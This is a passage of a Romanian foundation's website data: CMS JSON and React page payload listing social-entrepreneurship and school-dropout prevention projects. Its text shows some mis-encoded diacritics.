                  "text": "Proiectul raspunde nevoilor identificate la nivel local/regional propunand solutii viabile in intampinarea nevoilor specifice ale GT, oferind o sansa importanta la ocuparea pe piata muncii si reintegrarea profesionala pentru",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Persoanele care sunt afectate de saracie si excluziune sociala. Totodata, acesta contribuie la promovarea antreprenoriatului social si la optimizarea abilitatilor persoanelor care participa la proiect de a identifica in mod realist si de a aplica in practica idei de afaceri ca raspuns la nevoi sociale cu care se confrunta comunitatile vizate.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Elemente de valoare adaugata:",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "crearea a 105 noi locuri de munca pentru persoanele aflate intr-o situatie de vulnerabilitate din Regiunea Centru, se va contribui pe termen mediu la integrarea in munca a acestora si vor creste beneficiile sociale la nivel individual si colectiv, solutionand o parte dintre problemele cu care se confrunta Grupul Tinta si care altfel nu ar fi putut fi solutionate;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "cresterea nr. de locuri de munca la nivelul reg. Centru, in mediul rural, in afaceri sociale;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 3,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "reducerea practicilor discriminatorii la accesul pe piata muncii pt persoanele vulnerabile;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 4,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "cresterea prezentei antreprenoriatului social la nivel regional, si rural in special (11 intreprinderi sociale in mediul rural) prin realizarea prezentului proiect, ce a oferit beneficii prin cresterea coeziunii sociale si economice in comunitatile locale;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 5,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "cresterea nr. de persoane care beneficiaza programe de dezvoltare a competentelor in antreprenoriatul social (pentru 110 persoane);",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 6,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "finantarea FSE acordata proiectului a condus la atingerea unui nivel mai inalt de instruire pe plan regional;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 7,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "cresterea incasarilor la bugetele generale/ locale din taxele salariale si fiscale aferente activitatii celor 21 intreprinderi;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 8,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "furnizarea unor servicii noi in zone in care acestea nu sunt inca existente-acoperind nevoi de consum locale.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru informatii suplimentare accesati : ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "type": "autolink",
                  "fields": {
                    "url": "http://startupsocial.talmaciu.ro",
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 2,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "http://startupsocial.talmaciu.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr"
        }
      },
      "isDone": true,
      "updatedAt": "2025-06-01T20:36:17.685Z",
      "createdAt": "2025-06-01T13:04:21.011Z"
    },
    {
      "id": 1,
      "slug": "proiectul-acces-spre-success",
      "title": "Proiectul â€Acces spre succesâ€",
      "description": "Proiectul â€Acces spre succesâ€, cod PN2058, Ã®È™i propune sÄƒ aducÄƒ o contribuÈ›ie activÄƒ la creÈ™terea gradului de coeziune economicÄƒ È™i socialÄƒ la nivel local È™i naÈ›ional prin Ã®mbunÄƒtÄƒÈ›irea competenÈ›elor formale È™i non-formale ale copiilor din ciclul gimnazial, creÈ™terea gradului de...",
      "thumbnail": {
        "id": 1,
        "alt": "Thumbnail proiect access spre succes",
        "updatedAt": "2025-05-28T20:43:41.100Z",
        "createdAt": "2025-05-28T20:43:40.403Z",
        "url": "/api/media/file/feature-img-access-spre-success",
        "thumbnailURL": null,
        "filename": "feature-img-access-spre-success",
        "mimeType": "image/jpeg",
        "filesize": 820944,
        "width": 1280,
        "height": 800,
        "focalX": 50,
        "focalY": 50
      },
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Proiectul beneficiazÄƒ de un grant Ã®n valoare de 1.448.247 â‚¬ oferit de Norvegia prin Granturile Norvegiene Ã®n cadrul Programului Dezvoltare localÄƒ. Obiectivul proiectului vizeazÄƒ creÈ™terea participÄƒrii È™colare cu cel puÈ›in 10% a unui numÄƒr de 400 de copii din grupul È›intÄƒ primar È™i creÈ™terea ratei de tranziÈ›ie Ã®n Ã®nvÄƒÈ›ÄƒmÃ¢ntul È™colar superior (clasa a-IX-a) cu 1,5% pe perioada implementÄƒrii proiectului.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "InstituÈ›iile partenere:",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "â€Acces spre succesâ€",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": ", cod PN2058, Ã®È™i propune sÄƒ aducÄƒ o contribuÈ›ie activÄƒ la creÈ™terea gradului de coeziune economicÄƒ È™i socialÄƒ la nivel local È™i naÈ›ional prin Ã®mbunÄƒtÄƒÈ›irea competenÈ›elor formale È™i non-formale ale copiilor din ciclul gimnazial, creÈ™terea gradului de promovabilitate a acestora Ã®n licee È™i prin dezvoltarea abilitÄƒÈ›ilor, cunoÈ™tinÈ›elor È™i competenÈ›elor necesare profesionale pentru locuri de muncÄƒ cu un grad de calificare mai ridicat.Proiectul",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Proiectul se deruleazÄƒ pe o perioadÄƒ de 30 de luni, Ã®ntre 01.09.2021 È™i 28.02.2024 Ã®n localitatile Agnita, Alma, Axente Sever, Marpod, CÃ¢rÅ£iÅŸoara, Cristian, RÄƒÅŸinari (jud. Sibiu) si Albesti, Saschiz, TÃ¢rnÄƒveni, SÃ®ncraiu de MureÅŸ (jud. MureÈ™).",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Date de contact:",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Daniela Preda ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "â€“ Manager proiect",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "FundaÅ£ia EuropeanÄƒ pentru ConsultanÅ£Äƒ, Implementare ÅŸi Dezvoltare (FECID)",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Email: ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "type": "autolink",
                  "fields": {
                    "url": "mailto:office@fecid.ro",
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 2,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "office@fecid.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Material realizat cu sprijinul financiar al Granturilor Norvegiene 2014 â€“ 2021. ConÈ›inutul acestuia (text, fotografii, video) nu reflectÄƒ opinia oficialÄƒ a Operatorului de Program, a Punctului NaÈ›ional de Contact sau a Oficiului Mecanismului Financiar. InformaÈ›iile È™i opiniile exprimate reprezintÄƒ responsabilitatea exclusivÄƒ a autorului/autorilor.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 2,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "FUNDAÅ¢IA EUROPEANÄ‚ PENTRU CONSULTANÅ¢Ä‚, IMPLEMENTARE ÅžI DEZVOLTARE (FECID), ROMÃ‚NIA",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "INSPECTORATUL SCOLAR JUDEÈšEAN SIBIU, ROMÃ‚NIA",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 3,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "INSPECTORATUL SCOLAR JUDEÈšEAN MURES, ROMÃ‚NIA",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 4,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "UNIVERSITY OF SOUTH-EASTERN, NORVEGIA",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 5,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "INNOVIUS AS, NORVEGIA",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Prin proiectul â€žAcces spre succcesâ€, 980 de copii cu vÃ¢rste cuprinse Ã®ntre 10 È™i 16 ani, Ã®n situaÈ›ii de risc de abandon È™colar, din 12 È™coli din judeÈ›ele Sibiu È™i MureÈ™, Ã®n majoritate din mediul rural, vor beneficia de activitÄƒÈ›i educaÈ›ionale, non-formale È™i de integrare socialÄƒ Ã®n vederea prevenirii abandonului È™colar È™i/sau pÄƒrÄƒsirii timpurii a È™colii. Un parcurs È™colar cÃ¢t mai complet È™i dezvoltarea unor abilitÄƒÈ›i psiho-emoÈ›ionale sÄƒnÄƒtoase È™i creÈ™terea Ã®ncrederii Ã®n sine, le vor asigura acestor copii, Ã®n viitor, premisele pentru a contribui la dezvoltarea unei societÄƒÈ›i mai incluzive È™i coezive.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "MÄƒsurile adresate direct grupului primar de beneficiari sunt corelate cu mÄƒsuri auxiliare adresate colegiilor acestora de È™coalÄƒ, cadrelor didactice È™i psihologilor, dar È™i grupelor de pÄƒrinÈ›i.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr",
          "textFormat": 1
        }
      },
      "isDone": true,
      "updatedAt": "2025-05-28T20:46:31.933Z",
      "createdAt": "2025-05-28T20:46:31.920Z"
    }
  ],
  "hasNextPage": false,
  "hasPrevPage": false,
  "limit": 100,
  "nextPage": null,
  "page": 1,
  "pagingCounter": 1,
  "prevPage": null,
  "totalDocs": 8,
  "totalPages": 1
}9:["$","main",null,{"className":"content","children":[["$","section",null,{"className":"heading section","children":["$","div",null,{"className":"container","children":[["$","h1",null,{"children":"Proiecte"}],["$","span",null,{}],["$","p",null,{"children":"Proiectele pe care noi le sustinem"}]]}]}],["$","section",null,{"className":"projects","children":["$","div",null,{"className":"container","children":[["$","div",null,{"className":"wrapper","children":[["$","div",null,{"className":"projects controls","children":[["$","span",null,{}],["$","$L12",null,{}],["$","span",null,{}]]}],[["$","div","0",{"className":"projects item","children":[["$","div",null,{"className":"project-image","children":["$","$L13",null,{"src":"/api/media/file/logo_312210.png","alt":"logo_312210","width":1536,"height":1353}]}],["$","div",null,{"className":"project-content","children":[["$","h2",null,{"children":"Antreprenoriat social rural de succes in Regiunile Sud-Est, Sud-Muntenia, Centru, si Nord-Vest"}],["$","p",null,{"children":"Proiectul sprijinÄƒ dezvoltarea antreprenoriatului social rural in Regiunile Sud-Est, Sud-Muntenia, Centru si Nord-Vest, prin infiintarea, dezvoltarea, sustinerea si monitorizarea de Ã®ntreprinderi sociale rurale care vor contribui la crearea de noi locuri de muncÄƒ, Ã®n special pentru persoanele defavorizate din categoriile de grupuri È›intÄƒ eligibile, precum ÅŸi la dezvoltarea economiei sociale din regiune."}],["$","div",null,{"className":"project-controls","children":[["$","span",null,{"className":"project-tag warn","children":"In derulare"}],["$","span",null,{"className":"spacer"}],["$","$L6",null,{"href":"/proiecte/antreprenoriat-social-rural-de-succes","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]]}]]}]]}],["$","div","1",{"className":"projects item","children":[["$","div",null,{"className":"project-image","children":["$","$L13",null,{"src":"/api/media/file/302211_thumbnail.jpg","alt":"302211 thumbnail","width":1240,"height":720}]}],["$","div",null,{"className":"project-content","children":[["$","h2",null,{"children":"Antreprenoriat social rural sustenabil Ã®n Regiunea Centru"}],["$","p",null,{"children":"Obiectivul general al proiectului constÄƒ Ã®n sprijinirea dezvoltÄƒrii antreprenoriatului social rural Ã®n Regiunea Centru, prin Ã®nfiinÈ›area, dezvoltarea, susÈ›inerea È™i monitorizarea a 34 de Ã®ntreprinderi sociale..."}],["$","div",null,{"className":"project-controls","children":[["$","span",null,{"className":"project-tag warn","children":"In derulare"}],["$","span",null,{"className":"spacer"}],["$","$L6",null,{"href":"/proiecte/antreprenoriat-social-rural-sustenabil-in-regiunea-centru","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]]}]]}]]}],["$","div","2",{"className":"projects item","children":[["$","div",null,{"className":"project-image","children":["$","$L13",null,{"src":"/api/media/file/302213_thumbnail.jpg","alt":"thumbnail 302213","width":500,"height":500}]}],["$","div",null,{"className":"project-content","children":[["$","h2",null,{"children":"Antreprenoriat social urban Ã®n Èšara BÃ¢rsei"}],["$","p",null,{"children":"Obiectivul general al proiectului constÄƒ Ã®n sprijinirea dezvoltÄƒrii antreprenoriatului social urban Ã®n Regiunea Centru, prin Ã®nfiinÈ›area, dezvoltarea, susÈ›inerea È™i monitorizarea a 34 de Ã®ntreprinderi sociale..."}],["$","div",null,{"className":"project-controls","children":[["$","span",null,{"className":"project-tag warn","children":"In derulare"}],["$","span",null,{"className":"spacer"}],["$","$L6",null,{"href":"/proiecte/antreprenoriat-social-urban-in-tara-barsei","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]]}]]}]]}],["$","div","3",{"className":"projects item","children":[["$","div",null,{"className":"project-image","children":["$","$L13",null,{"src":"/api/media/file/antreprenoriat-social-urban-sustenabil-312476.jpg","alt":"312476 thumbnail","width":1920,"height":1344}]}],["$","div",null,{"className":"project-content","children":[["$","h2",null,{"children":"Antreprenoriat social urban sustenabil Ã®n Regiunea Centru"}],["$","p",null,{"children":"Obiectivul general al proiectului constÄƒ Ã®n sprijinirea dezvoltÄƒrii antreprenoriatului social urban Ã®n Regiunea Centru, prin Ã®nfiinÈ›area, dezvoltarea, susÈ›inerea È™i monitorizarea a 34 de Ã®ntreprinderi sociale..."}],["$","div",null,{"className":"project-controls","children":[["$","span",null,{"className":"project-tag warn","children":"In derulare"}],["$","span",null,{"className":"spacer"}],["$","$L6",null,{"href":"/proiecte/antreprenoriat-social-urban-sustenabil-in-regiunea-centru-312476","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]]}]]}]]}],["$","div","4",{"className":"projects item","children":[["$","div",null,{"className":"project-image","children":["$","$L13",null,{"src":"/api/media/file/economie-sociala-o-viata-mai-buna-1536x989.jpg","alt":"thumbnail economie sociala","width":1536,"height":989}]}],["$","div",null,{"className":"project-content","children":[["$","h2",null,{"children":"Economie Sociala pentru O Viata mai Buna"}],["$","p",null,{"children":"FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare si Dezvoltare -FECID a participat in calitate de partener la proiectul POSDRU â€œEconomie Sociala pentru O Viata mai Bunaâ€, alaturi de Asociatia Institutul pentru Politici Sociale ( Beneficiar), Asociatia â€œDe Bun Gustâ€, Asociata Enable Timisoara..."}],["$","div",null,{"className":"project-controls","children":[["$","span",null,{"className":"project-tag success","children":"Finalizat"}],["$","span",null,{"className":"spacer"}],["$","$L6",null,{"href":"/proiecte/economie-sociala-pentru-o-viata-mai-buna","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]]}]]}]]}],["$","div","5",{"className":"projects item","children":[["$","div",null,{"className":"project-image","children":["$","$L13",null,{"src":"/api/media/file/solidari-copii-singuri-acasa.jpg","alt":"copii singuri acasa thummbnail","width":659,"height":659}]}],["$","div",null,{"className":"project-content","children":[["$","h2",null,{"children":"Proiectul â€Solidari cu copiii singuri acasÄƒâ€"}],["$","p",null,{"children":"â€žSolidari cu copiii singuri acasÄƒâ€ este un proiect implementat de FundaÈ›ia EuropeanÄƒ FECID in parteneriat cu Arhiepiscopia OrtodoxÄƒ RomÃ¢nÄƒ, È™i se adreseazÄƒ copiilor rÄƒmaÈ™i singuri acasÄƒ dupÄƒ ce unul sau ambii pÄƒrinÈ›i au plecat sÄƒ munceascÄƒ Ã®n strÄƒinÄƒtate. Proiectul a..."}],["$","div",null,{"className":"project-controls","children":[["$","span",null,{"className":"project-tag success","children":"Finalizat"}],["$","span",null,{"className":"spacer"}],["$","$L6",null,{"href":"/proiecte/proiectul-solidari-cu-copiii-singuri-acasa","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]]}]]}]]}],["$","div","6",{"className":"projects item","children":[["$","div",null,{"className":"project-image","children":["$","$L13",null,{"src":"/api/media/file/laborator-antreprenori-sociali-centru.jpg","alt":"laborator-antreprenori-sociali-centru.jpg","width":820,"height":312}]}],["$","div",null,{"className":"project-content","children":[["$","h2",null,{"children":"Laboratorul Antreprenorilor Sociali din Regiunea Centru"}],["$","p",null,{"children":"FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare si Dezvoltare â€“FECID Ã®n parteneriat cu Orasul Talmaciu si AsociaÈ›ia EuropeanÄƒ pentru o ViaÈ›Äƒ mai BunÄƒ, implementeaza proiectul POCU â€œLaboratorul Antreprenorilor Sociali din Regiunea Centruâ€ prin care se doreÈ™te implementarea de masuri de sprijin in..."}],["$","div",null,{"className":"project-controls","children":[["$","span",null,{"className":"project-tag success","children":"Finalizat"}],["$","span",null,{"className":"spacer"}],["$","$L6",null,{"href":"/proiecte/laboratorul-antreprenorilor-sociali-din-regiunea-centru","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]]}]]}]]}],["$","div","7",{"className":"projects item","children":[["$","div",null,{"className":"project-image","children":["$","$L13",null,{"src":"/api/media/file/feature-img-access-spre-success","alt":"Thumbnail proiect access spre succes","width":1280,"height":800}]}],["$","div",null,{"className":"project-content","children":[["$","h2",null,{"children":"Proiectul â€Acces spre succesâ€"}],["$","p",null,{"children":"Proiectul â€Acces spre succesâ€, cod PN2058, Ã®È™i propune sÄƒ aducÄƒ o contribuÈ›ie activÄƒ la creÈ™terea gradului de coeziune economicÄƒ È™i socialÄƒ la nivel local È™i naÈ›ional prin Ã®mbunÄƒtÄƒÈ›irea competenÈ›elor formale È™i non-formale ale copiilor din ciclul gimnazial, creÈ™terea gradului de..."}],["$","div",null,{"className":"project-controls","children":[["$","span",null,{"className":"project-tag success","children":"Finalizat"}],["$","span",null,{"className":"spacer"}],["$","$L6",null,{"href":"/proiecte/proiectul-acces-spre-success","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 